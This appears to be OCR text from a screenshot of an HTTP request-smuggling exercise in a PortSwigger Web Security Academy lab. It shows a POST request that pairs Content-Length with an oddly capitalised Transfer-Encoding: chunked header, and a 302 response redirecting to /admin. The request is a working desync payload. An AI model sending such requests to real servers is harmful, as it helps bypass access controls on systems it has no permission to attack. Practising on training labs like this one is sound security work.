 3 302 47 218 121
4 200 5345 10852 158
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a9300a2046494f881e93e7200200082.web-security-academy.net
3 Cookie: session=VIdJSRVzk52m95afVV5AuONX2KsOOv3A
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: keep-alive
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 13
17 tRANSFER-ENCODING: chunked
18
19 3
20 x=y
21 0
22
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=TrbtbBbhMGxtD8InblatU52ejK84EGHJ; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Encoding: gzip
6 Connection: close
7 Content-Length: 0
8
9